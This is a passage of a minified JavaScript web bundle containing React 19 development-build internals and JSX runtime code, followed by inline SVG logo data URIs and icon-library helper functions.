Ot=Array.isArray,Ze=Symbol.for("react.client.reference"),Ye={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null},Ul=Object.prototype.hasOwnProperty,Ml=Symbol.for("react.client.reference"),an=0,pn,Yt,Jn,rl,Ql,qr,Vr;N.__reactDisabledLog=!0;var Ao,xi,Nu=!1,Ra=new(typeof WeakMap=="function"?WeakMap:Map),Ui=Symbol.for("react.client.reference"),Un,Ja,Hu={},Ka={},tl=!1,wn=/\/+/g,ju=typeof reportError=="function"?reportError:function(y){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var C=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof y=="object"&&y!==null&&typeof y.message=="string"?String(y.message):String(y),error:y});if(!window.dispatchEvent(C))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",y);return}console.error(y)},Wa=!1,_u=null,wi=0,$a=!1,Ni=!1,Al=typeof queueMicrotask=="function"?function(y){queueMicrotask(function(){return queueMicrotask(y)})}:fe;T.Children={map:le,forEach:function(y,C,F){le(y,function(){C.apply(this,arguments)},F)},count:function(y){var C=0;return le(y,function(){C++}),C},toArray:function(y){return le(y,function(C){return C})||[]},only:function(y){if(!Ge(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},T.Component=k,T.Fragment=wt,T.Profiler=gl,T.PureComponent=B,T.StrictMode=vt,T.Suspense=nn,T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Ye,T.act=function(y){var C=Ye.actQueue,F=wi;wi++;var ce=Ye.actQueue=C!==null?C:[],Re=!1;try{var je=y()}catch(rt){Ye.thrownErrors.push(rt)}if(0<Ye.thrownErrors.length)throw re(C,F),y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;if(je!==null&&typeof je=="object"&&typeof je.then=="function"){var be=je;return Al(function(){Re||$a||($a=!0,console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(rt,Dt){Re=!0,be.then(function(ll){if(re(C,F),F===0){try{He(ce),fe(function(){return Ne(ll,rt,Dt)})}catch(wl){Ye.thrownErrors.push(wl)}if(0<Ye.thrownErrors.length){var Nn=oe(Ye.thrownErrors);Ye.thrownErrors.length=0,Dt(Nn)}}else rt(ll)},function(ll){re(C,F),0<Ye.thrownErrors.length&&(ll=oe(Ye.thrownErrors),Ye.thrownErrors.length=0),Dt(ll)})}}}var ht=je;if(re(C,F),F===0&&(He(ce),ce.length!==0&&Al(function(){Re||$a||($a=!0,console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),Ye.actQueue=null),0<Ye.thrownErrors.length)throw y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;return{then:function(rt,Dt){Re=!0,F===0?(Ye.actQueue=ce,fe(function(){return Ne(ht,rt,Dt)})):rt(ht)}}},T.cache=function(y){return function(){return y.apply(null,arguments)}},T.cloneElement=function(y,C,F){if(y==null)throw Error("The argument must be a React element, but you passed "+y+".");var ce=Te({},y.props),Re=y.key,je=y._owner;if(C!=null){var be;e:{if(Ul.call(C,"ref")&&(be=Object.getOwnPropertyDescriptor(C,"ref").get)&&be.isReactWarning){be=!1;break e}be=C.ref!==void 0}be&&(je=xe()),it(C)&&(he(C.key),Re=""+C.key);for(ht in C)!Ul.call(C,ht)||ht==="key"||ht==="__self"||ht==="__source"||ht==="ref"&&C.ref===void 0||(ce[ht]=C[ht])}var ht=arguments.length-2;if(ht===1)ce.children=F;else if(1<ht){be=Array(ht);for(var rt=0;rt<ht;rt++)be[rt]=arguments[rt+2];ce.children=be}for(ce=zt(y.type,Re,void 0,void 0,je,ce),Re=2;Re<arguments.length;Re++)Ee(arguments[Re],ce.type);return ce},T.createContext=function(y){return y={$$typeof:Ie,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null},y.Provider=y,y.Consumer={$$typeof:Vl,_context:y},y._currentRenderer=null,y._currentRenderer2=null,y},T.createElement=function(y,C,F){if(Q(y))for(var ce=2;ce<arguments.length;ce++)Ee(arguments[ce],y);else{if(ce="",(y===void 0||typeof y=="object"&&y!==null&&Object.keys(y).length===0)&&(ce+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),y===null)var Re="null";else Ot(y)?Re="array":y!==void 0&&y.$$typeof===gt?(Re="<"+(ye(y.type)||"Unknown")+" />",ce=" Did you accidentally export a JSX literal instead of a component?"):Re=typeof y;console.error("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Re,ce)}var je;if(ce={},Re=null,C!=null)for(je in Ja||!("__self"in C)||"key"in C||(Ja=!0,console.warn("Your app (or one of its dependencies) is using an outdated JSX transform. Update to the modern JSX transform for faster performance: https://react.dev/link/new-jsx-transform")),it(C)&&(he(C.key),Re=""+C.key),C)Ul.call(C,je)&&je!=="key"&&je!=="__self"&&je!=="__source"&&(ce[je]=C[je]);var be=arguments.length-2;if(be===1)ce.children=F;else if(1<be){for(var ht=Array(be),rt=0;rt<be;rt++)ht[rt]=arguments[rt+2];Object.freeze&&Object.freeze(ht),ce.children=ht}if(y&&y.defaultProps)for(je in be=y.defaultProps,be)ce[je]===void 0&&(ce[je]=be[je]);return Re&&ue(ce,typeof y=="function"?y.displayName||y.name||"Unknown":y),zt(y,Re,void 0,void 0,xe(),ce)},T.createRef=function(){var y={current:null};return Object.seal(y),y},T.forwardRef=function(y){y!=null&&y.$$typeof===Ea?console.error("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...))."):typeof y!="function"?console.error("forwardRef requires a render function but was given %s.",y===null?"null":typeof y):y.length!==0&&y.length!==2&&console.error("forwardRef render functions accept exactly two parameters: props and ref. %s",y.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined."),y!=null&&y.defaultProps!=null&&console.error("forwardRef render functions do not support defaultProps. Did you accidentally pass a React component?");var C={$$typeof:Cn,render:y},F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.isValidElement=Ge,T.lazy=function(y){return{$$typeof:dt,_payload:{_status:-1,_result:y},_init:me}},T.memo=function(y,C){Q(y)||console.error("memo: The first argument must be a component. Instead received: %s",y===null?"null":typeof y),C={$$typeof:Ea,type:y,compare:C===void 0?null:C};var F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.startTransition=function(y){var C=Ye.T,F={};Ye.T=F,F._updatedFibers=new Set;try{var ce=y(),Re=Ye.S;Re!==null&&Re(F,ce),typeof ce=="object"&&ce!==null&&typeof ce.then=="function"&&ce.then(X,ju)}catch(je){ju(je)}finally{C===null&&F._updatedFibers&&(y=F._updatedFibers.size,F._updatedFibers.clear(),10<y&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.")),Ye.T=C}},T.unstable_useCacheRefresh=function(){return E().useCacheRefresh()},T.use=function(y){return E().use(y)},T.useActionState=function(y,C,F){return E().useActionState(y,C,F)},T.useCallback=function(y,C){return E().useCallback(y,C)},T.useContext=function(y){var C=E();return y.$$typeof===Vl&&console.error("Calling useContext(Context.Consumer) is not supported and will cause bugs. Did you mean to call useContext(Context) instead?"),C.useContext(y)},T.useDebugValue=function(y,C){return E().useDebugValue(y,C)},T.useDeferredValue=function(y,C){return E().useDeferredValue(y,C)},T.useEffect=function(y,C){return E().useEffect(y,C)},T.useId=function(){return E().useId()},T.useImperativeHandle=function(y,C,F){return E().useImperativeHandle(y,C,F)},T.useInsertionEffect=function(y,C){return E().useInsertionEffect(y,C)},T.useLayoutEffect=function(y,C){return E().useLayoutEffect(y,C)},T.useMemo=function(y,C){return E().useMemo(y,C)},T.useOptimistic=function(y,C){return E().useOptimistic(y,C)},T.useReducer=function(y,C,F){return E().useReducer(y,C,F)},T.useRef=function(y){return E().useRef(y)},T.useState=function(y){return E().useState(y)},T.useSyncExternalStore=function(y,C,F){return E().useSyncExternalStore(y,C,F)},T.useTransition=function(){return E().useTransition()},T.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}($h,$h.exports)),$h.exports}var $v;function Ds(){if($v)return b0.exports;$v=1;var p={};return p.NODE_ENV==="production"?b0.exports=wS():b0.exports=NS(),b0.exports}var Iv;function HS(){if(Iv)return Wh;Iv=1;var p={};/**
 * @license React
 * react-jsx-runtime.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(D){if(D==null)return null;if(typeof D=="function")return D.$$typeof===me?null:D.displayName||D.name||null;if(typeof D=="string")return D;switch(D){case zt:return"Fragment";case Se:return"Portal";case Ee:return"Profiler";case Rl:return"StrictMode";case Nt:return"Suspense";case Et:return"SuspenseList"}if(typeof D=="object")switch(typeof D.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),D.$$typeof){case Bt:return(D.displayName||"Context")+".Provider";case Ge:return(D._context.displayName||"Context")+".Consumer";case Wt:var Te=D.render;return D=D.displayName,D||(D=Te.displayName||Te.name||"",D=D!==""?"ForwardRef("+D+")":"ForwardRef"),D;case de:return Te=D.displayName||null,Te!==null?Te:T(D.type)||"Memo";case te:Te=D._payload,D=D._init;try{return T(D(Te))}catch{}}return null}function A(D){return""+D}function b(D){try{A(D);var Te=!1}catch{Te=!0}if(Te){Te=console;var ve=Te.error,Xe=typeof Symbol=="function"&&Symbol.toStringTag&&D[Symbol.toStringTag]||D.constructor.name||"Object";return ve.call(Te,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",Xe),A(D)}}function j(){}function Z(){if(Ne===0){He=console.log,gt=console.info,ct=console.warn,wt=console.error,vt=console.group,gl=console.groupCollapsed,Vl=console.groupEnd;var D={configurable:!0,enumerable:!0,value:j,writable:!0};Object.defineProperties(console,{info:D,log:D,warn:D,error:D,group:D,groupCollapsed:D,groupEnd:D})}Ne++}function k(){if(Ne--,Ne===0){var D={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:fe({},D,{value:He}),info:fe({},D,{value:gt}),warn:fe({},D,{value:ct}),error:fe({},D,{value:wt}),group:fe({},D,{value:vt}),groupCollapsed:fe({},D,{value:gl}),groupEnd:fe({},D,{value:Vl})})}0>Ne&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function ae(D){if(Ie===void 0)try{throw Error()}catch(ve){var Te=ve.stack.trim().match(/\n( *(at )?)/);Ie=Te&&Te[1]||"",Cn=-1<ve.stack.indexOf(`
    at`)?" (<anonymous>)":-1<ve.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ie+D+Cn}function B(D,Te){if(!D||nn)return"";var ve=xn.get(D);if(ve!==void 0)return ve;nn=!0,ve=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var Xe=null;Xe=E.H,E.H=null,Z();try{var $t={DetermineComponentFrameRoot:function(){try{if(Te){var Yt=function(){throw Error()};if(Object.defineProperty(Yt.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(Yt,[])}catch(rl){var Jn=rl}Reflect.construct(D,[],Yt)}else{try{Yt.call()}catch(rl){Jn=rl}D.call(Yt.prototype)}}else{try{throw Error()}catch(rl){Jn=rl}(Yt=D())&&typeof Yt.catch=="function"&&Yt.catch(function(){})}}catch(rl){if(rl&&Jn&&typeof rl.stack=="string")return[rl.stack,Jn.stack]}return[null,null]}};$t.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var Ot=Object.getOwnPropertyDescriptor($t.DetermineComponentFrameRoot,"name");Ot&&Ot.configurable&&Object.defineProperty($t.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var Ze=$t.DetermineComponentFrameRoot(),Ye=Ze[0],Ul=Ze[1];if(Ye&&Ul){var Ml=Ye.split(`
`),an=Ul.split(`
`);for(Ze=Ot=0;Ot<Ml.length&&!Ml[Ot].includes("DetermineComponentFrameRoot");)Ot++;for(;Ze<an.length&&!an[Ze].includes("DetermineComponentFrameRoot");)Ze++;if(Ot===Ml.length||Ze===an.length)for(Ot=Ml.length-1,Ze=an.length-1;1<=Ot&&0<=Ze&&Ml[Ot]!==an[Ze];)Ze--;for(;1<=Ot&&0<=Ze;Ot--,Ze--)if(Ml[Ot]!==an[Ze]){if(Ot!==1||Ze!==1)do if(Ot--,Ze--,0>Ze||Ml[Ot]!==an[Ze]){var pn=`
`+Ml[Ot].replace(" at new "," at ");return D.displayName&&pn.includes("<anonymous>")&&(pn=pn.replace("<anonymous>",D.displayName)),typeof D=="function"&&xn.set(D,pn),pn}while(1<=Ot&&0<=Ze);break}}}finally{nn=!1,E.H=Xe,k(),Error.prepareStackTrace=ve}return Ml=(Ml=D?D.displayName||D.name:"")?ae(Ml):"",typeof D=="function"&&xn.set(D,Ml),Ml}function M(D){if(D==null)return"";if(typeof D=="function"){var Te=D.prototype;return B(D,!(!Te||!Te.isReactComponent))}if(typeof D=="string")return ae(D);switch(D){case Nt:return ae("Suspense");case Et:return ae("SuspenseList")}if(typeof D=="object")switch(D.$$typeof){case Wt:return D=B(D.render,!1),D;case de:return M(D.type);case te:Te=D._payload,D=D._init;try{return M(D(Te))}catch{}}return""}function he(){var D=E.A;return D===null?null:D.getOwner()}function ye(D){if(X.call(D,"key")){var Te=Object.getOwnPropertyDescriptor(D,"key").get;if(Te&&Te.isReactWarning)return!1}return D.key!==void 0}function Q(D,Te){function ve(){dt||(dt=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",Te))}ve.isReactWarning=!0,Object.defineProperty(D,"key",{get:ve,configurable:!0})}function N(){var D=T(this.type);return Ci[D]||(Ci[D]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),D=this.props.ref,D!==void 0?D:null}function se(D,Te,ve,Xe,$t,Ot){return ve=Ot.ref,D={$$typeof:ue,type:D,key:Te,props:Ot,_owner:$t},(ve!==void 0?ve:null)!==null?Object.defineProperty(D,"ref",{enumerable:!1,get:N}):Object.defineProperty(D,"ref",{enumerable:!1,value:null}),D._store={},Object.defineProperty(D._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(D,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(D.props),Object.freeze(D)),D}function Ae(D,Te,ve,Xe,$t,Ot){if(typeof D=="string"||typeof D=="function"||D===zt||D===Ee||D===Rl||D===Nt||D===Et||D===I||typeof D=="object"&&D!==null&&(D.$$typeof===te||D.$$typeof===de||D.$$typeof===Bt||D.$$typeof===Ge||D.$$typeof===Wt||D.$$typeof===oe||D.getModuleId!==void 0)){var Ze=Te.children;if(Ze!==void 0)if(Xe)if(re(Ze)){for(Xe=0;Xe<Ze.length;Xe++)Qe(Ze[Xe],D);Object.freeze&&Object.freeze(Ze)}else console.error("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else Qe(Ze,D)}else Ze="",(D===void 0||typeof D=="object"&&D!==null&&Object.keys(D).length===0)&&(Ze+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),D===null?Xe="null":re(D)?Xe="array":D!==void 0&&D.$$typeof===ue?(Xe="<"+(T(D.type)||"Unknown")+" />",Ze=" Did you accidentally export a JSX literal instead of a component?"):Xe=typeof D,console.error("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Xe,Ze);if(X.call(Te,"key")){Ze=T(D);var Ye=Object.keys(Te).filter(function(Ml){return Ml!=="key"});Xe=0<Ye.length?"{key: someKey, "+Ye.join(": ..., ")+": ...}":"{key: someKey}",ka[Ze+Xe]||(Ye=0<Ye.length?"{"+Ye.join(": ..., ")+": ...}":"{}",console.error(`A props object containing a "key" prop is being spread into JSX:
  let props = %s;
  <%s {...props} />
React keys must be passed directly to JSX without using spread:
  let props = %s;
  <%s key={someKey} {...props} />`,Xe,Ze,Ye,Ze),ka[Ze+Xe]=!0)}if(Ze=null,ve!==void 0&&(b(ve),Ze=""+ve),ye(Te)&&(b(Te.key),Ze=""+Te.key),"key"in Te){ve={};for(var Ul in Te)Ul!=="key"&&(ve[Ul]=Te[Ul])}else ve=Te;return Ze&&Q(ve,typeof D=="function"?D.displayName||D.name||"Unknown":D),se(D,Ze,Ot,$t,he(),ve)}function Qe(D,Te){if(typeof D=="object"&&D&&D.$$typeof!==Ea){if(re(D))for(var ve=0;ve<D.length;ve++){var Xe=D[ve];Ke(Xe)&&qe(Xe,Te)}else if(Ke(D))D._store&&(D._store.validated=1);else if(D===null||typeof D!="object"?ve=null:(ve=le&&D[le]||D["@@iterator"],ve=typeof ve=="function"?ve:null),typeof ve=="function"&&ve!==D.entries&&(ve=ve.call(D),ve!==D))for(;!(D=ve.next()).done;)Ke(D.value)&&qe(D.value,Te)}}function Ke(D){return typeof D=="object"&&D!==null&&D.$$typeof===ue}function qe(D,Te){if(D._store&&!D._store.validated&&D.key==null&&(D._store.validated=1,Te=xe(Te),!kn[Te])){kn[Te]=!0;var ve="";D&&D._owner!=null&&D._owner!==he()&&(ve=null,typeof D._owner.tag=="number"?ve=T(D._owner.type):typeof D._owner.name=="string"&&(ve=D._owner.name),ve=" It was passed a child from "+ve+".");var Xe=E.getCurrentStack;E.getCurrentStack=function(){var $t=M(D.type);return Xe&&($t+=Xe()||""),$t},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',Te,ve),E.getCurrentStack=Xe}}function xe(D){var Te="",ve=he();return ve&&(ve=T(ve.type))&&(Te=`

Check the render method of \``+ve+"`."),Te||(D=T(D))&&(Te=`

Check the top-level render call using <`+D+">."),Te}var it=Ds(),ue=Symbol.for("react.transitional.element"),Se=Symbol.for("react.portal"),zt=Symbol.for("react.fragment"),Rl=Symbol.for("react.strict_mode"),Ee=Symbol.for("react.profiler"),Ge=Symbol.for("react.consumer"),Bt=Symbol.for("react.context"),Wt=Symbol.for("react.forward_ref"),Nt=Symbol.for("react.suspense"),Et=Symbol.for("react.suspense_list"),de=Symbol.for("react.memo"),te=Symbol.for("react.lazy"),I=Symbol.for("react.offscreen"),le=Symbol.iterator,me=Symbol.for("react.client.reference"),E=it.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,X=Object.prototype.hasOwnProperty,fe=Object.assign,oe=Symbol.for("react.client.reference"),re=Array.isArray,Ne=0,He,gt,ct,wt,vt,gl,Vl;j.__reactDisabledLog=!0;var Ie,Cn,nn=!1,xn=new(typeof WeakMap=="function"?WeakMap:Map),Ea=Symbol.for("react.client.reference"),dt,Ci={},ka={},kn={};Wh.Fragment=zt,Wh.jsx=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!1,Xe,$t)},Wh.jsxs=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!0,Xe,$t)}}(),Wh}var Fv;function jS(){if(Fv)return v0.exports;Fv=1;var p={};return p.NODE_ENV==="production"?v0.exports=US():v0.exports=HS(),v0.exports}var we=jS();const _S="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='102'%20height='34'%20fill='none'%3e%3cg%20clip-path='url(%23a)'%3e%3cpath%20fill='%23fff'%20d='m94.7%2010.6-5.6-1.3-1-.4-25.7.2v12.4l32.3.1v-11Z'/%3e%3cpath%20fill='%23F48120'%20d='M84.2%2020.4a2.855%202.855%200%200%200-.3-2.6%203.094%203.094%200%200%200-2.1-1.1l-17.4-.2c-.1%200-.2-.1-.3-.1a.188.188%200%200%201%200-.3c.1-.2.2-.3.4-.3l17.5-.2a6.292%206.292%200%200%200%205.1-3.8l1-2.6c0-.1.1-.2%200-.3a11.396%2011.396%200%200%200-21.9-1.2%205.46%205.46%200%200%200-3.6-1%205.21%205.21%200%200%200-4.6%204.6%205.462%205.462%200%200%200%20.1%201.8%207.302%207.302%200%200%200-7.1%207.3c-.016.37.017.74.1%201.1a.32.32%200%200%200%20.3.3h32.1c.2%200%20.4-.1.4-.3l.3-1.1Z'/%3e%3cpath%20fill='%23FAAD3F'%20d='M89.7%209.2h-.5c-.1%200-.2.1-.3.2l-.7%202.4a2.855%202.855%200%200%200%20.3%202.6%203.092%203.092%200%200%200%202.1%201.1l3.7.2c.1%200%20.2.1.3.1a.188.188%200%200%201%200%20.3c-.1.2-.2.3-.4.3l-3.8.2a6.292%206.292%200%200%200-5.1%203.8l-.2.9c-.1.1%200%20.3.2.3h13.2a.265.265%200%200%200%20.3-.3c.238-.847.372-1.72.4-2.6a9.56%209.56%200%200%200-9.5-9.5Z'/%3e%3cpath%20fill='%23404041'%20d='M100.5%2027.2a.9.9%200%201%201%200-1.8.9.9%200%200%201%200%201.8Zm0-1.6a.701.701%200%200%200-.137%201.387.702.702%200%200%200%20.837-.687.677.677%200%200%200-.2-.5.69.69%200%200%200-.5-.2Zm.4%201.2h-.2l-.2-.3h-.2v.3h-.2v-.9h.5a.262.262%200%200%201%20.225.075.266.266%200%200%201%20.075.225c0%20.1-.1.2-.2.3l.2.3Zm-.3-.5c.1%200%20.1%200%20.1-.1a.102.102%200%200%200-.007-.039.09.09%200%200%200-.022-.032.093.093%200%200%200-.071-.029h-.3v.3h.3v-.1Zm-89.7-.9h2.2v6h3.8v1.9h-6v-7.9Zm8.3%203.9a4.105%204.105%200%200%201%204.3-4.1%204.02%204.02%200%200%201%204.2%204.1%204.104%204.104%200%200%201-4.3%204.1%204.079%204.079%200%200%201-4.2-4.1Zm6.3%200a2.056%202.056%200%200%200-2-2.2%202.103%202.103%200%200%200%200%204.2c1.2.2%202-.8%202-2Zm4.9.5v-4.4h2.2v4.4c0%201.1.6%201.7%201.5%201.7a1.4%201.4%200%200%200%201.5-1.6v-4.5h2.2v4.4c0%202.6-1.5%203.7-3.7%203.7-2.3-.1-3.7-1.2-3.7-3.7Zm10.7-4.4h3.1c2.8%200%204.5%201.6%204.5%203.9s-1.7%204-4.5%204h-3v-7.9h-.1Zm3.1%205.9a2.009%202.009%200%201%200%200-4h-.9v4h.9Zm7.6-5.9h6.3v1.9H54v1.3h3.7v1.8H54v2.9h-2.2v-7.9Zm9.4%200h2.2v6h3.8v1.9h-6v-7.9Zm11.7-.1h2.2l3.4%208h-2.4l-.6-1.4h-3.1l-.6%201.4h-2.3l3.4-8Zm2%204.9L74%2028l-.9%202.2h1.8Zm6.4-4.8H85a3.419%203.419%200%200%201%202.6.9%202.623%202.623%200%200%201-.9%204.2l1.9%202.8h-2.5l-1.6-2.4h-1v2.4h-2.2v-7.9Zm3.6%203.8c.7%200%201.2-.4%201.2-.9%200-.6-.5-.9-1.2-.9h-1.4v1.9h1.4v-.1Zm6.5-3.8h6.4v1.8h-4.2v1.2h3.8v1.8h-3.8v1.2h4.3v1.9h-6.5v-7.9ZM6.1%2030.3a1.976%201.976%200%200%201-1.8%201.2%202.103%202.103%200%200%201%200-4.2%202.099%202.099%200%200%201%201.9%201.3h2.3a4.135%204.135%200%200%200-4.2-3.3A4.164%204.164%200%200%200%200%2029.4a4.079%204.079%200%200%200%204.2%204.1%204.318%204.318%200%200%200%204.2-3.2H6.1Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='a'%3e%3cpath%20fill='%23fff'%20d='M0%200h101.4v33.5H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",BS="[data-uri]",YS="[data-uri]",GS="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064.8%2053.5'%3e%3cstyle%3e.E{fill-rule:evenodd}%3c/style%3e%3cg%20transform='translate(-342.594%20-505.594)'%3e%3cg%20class='E'%3e%3cpath%20fill='%23656565'%20d='M348.5%20506.3h52.2c2.6%200%204.8%201.8%204.8%204v44c0%202.2-2.1%204-4.8%204h-52.2c-2.6%200-4.8-1.8-4.8-4v-44c0-2.2%202.1-4%204.8-4z'/%3e%3cpath%20fill='%23d6d6d6'%20d='M395.4%20510.4h11.3v36.3h-11.3z'/%3e%3c/g%3e%3clinearGradient%20id='A'%20x1='399.991'%20x2='399.283'%20y1='510.829'%20y2='507.889'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23656565'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23A)'%20d='m397.6%20514.2%209.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1%201.5l5.1%206.3z'/%3e%3cpath%20fill='%23929292'%20d='M351.4%20545.4h51.7v13h-51.7z'/%3e%3c/g%3e%3clinearGradient%20id='B'%20x1='401.994'%20x2='397.81'%20y1='547.609'%20y2='552.988'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23B)'%20d='m395.9%20542.3%2010.8%201.2V554c0%202.7-2.2%204.3-4.4%204.4l-4.8-.1-5.3-12.3%203.7-3.7z'%20class='E'/%3e%3clinearGradient%20id='C'%20x1='346.56'%20x2='351.168'%20y1='548.797'%20y2='551.937'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23656565'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23C)'%20d='m350.8%20542.2-6.9%201.3V554c0%202.7%202%204.3%204.1%204.4l4.4-.1L354%20546l-3.2-3.8z'/%3e%3cpath%20fill='%23f1f1f1'%20d='M372%20507h20.7c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8H372c-2.6%200-4.8-2.1-4.8-4.8v-30.7c0-2.7%202.2-4.8%204.8-4.8z'/%3e%3c/g%3e%3clinearGradient%20id='D'%20x1='364.329'%20x2='384.903'%20y1='527.15'%20y2='527.15'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d8d8d8'/%3e%3cstop%20offset='1'%20stop-color='%23b1b1b1'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23D)'%20d='M355.2%20507h36.2c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8h-36.2c-2.6%200-4.8-2.1-4.8-4.8v-30.7c.1-2.7%202.2-4.8%204.8-4.8z'%20class='E'/%3e%3cpath%20d='M361.3%20534.7V530l-5.8%201v3.9zm1-.1%207.9-.3v-5.9l-7.9%201.4zm-1%201.4-5.8.3-.1%204.3%205.9.6zm1-.1v5.4l7.9.7v-6.6z'/%3e%3c/g%3e%3c/svg%3e";var Be=Ds();const wu=Jh(Be);var Pv={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},eb=wu.createContext&&wu.createContext(Pv),LS=["attr","size","title"];function ZS(p,T){if(p==null)return{};var A=qS(p,T),b,j;if(Object.getOwnPropertySymbols){var Z=Object.getOwnPropertySymbols(p);for(j=0;j<Z.length;j++)b=Z[j],!(T.indexOf(b)>=0)&&Object.prototype.propertyIsEnumerable.call(p,b)&&(A[b]=p[b])}return A}function qS(p,T){if(p==null)return{};var A={};for(var b in p)if(Object.prototype.hasOwnProperty.call(p,b)){if(T.indexOf(b)>=0)continue;A[b]=p[b]}return A}function S0(){return S0=Object.assign?Object.assign.bind():function(p){for(var T=1;T<arguments.length;T++){var A=arguments[T];for(var b in A)Object.prototype.hasOwnProperty.call(A,b)&&(p[b]=A[b])}return p},S0.apply(this,arguments)}function tb(p,T){var A=Object.keys(p);if(Object.getOwnPropertySymbols){var b=Object.getOwnPropertySymbols(p);T&&(b=b.filter(function(j){return Object.getOwnPropertyDescriptor(p,j).enumerable})),A.push.apply(A,b)}return A}function T0(p){for(var T=1;T<arguments.length;T++){var A=arguments[T]!=null?arguments[T]:{};T%2?tb(Object(A),!0).forEach(function(b){VS(p,b,A[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(A)):tb(Object(A)).forEach(function(b){Object.defineProperty(p,b,Object.getOwnPropertyDescriptor(A,b))})}return p}function VS(p,T,A){return T=QS(T),T in p?Object.defineProperty(p,T,{value:A,enumerable:!0,configurable:!0,writable:!0}):p[T]=A,p}function QS(p){var T=XS(p,"string");return typeof T=="symbol"?T:T+""}function XS(p,T){if(typeof p!="object"||!p)return p;var A=p[Symbol.toPrimitive];if(A!==void 0){var b=A.call(p,T);if(typeof b!="object")return b;throw new TypeError("@@toPrimitive must return a primitive value.")}return(T==="string"?String:Number)(p)}function lb(p){return p&&p.map((T,A)=>wu.createElement(T.tag,T0({key:A},T.attr),lb(T.child)))}function nb(p){return 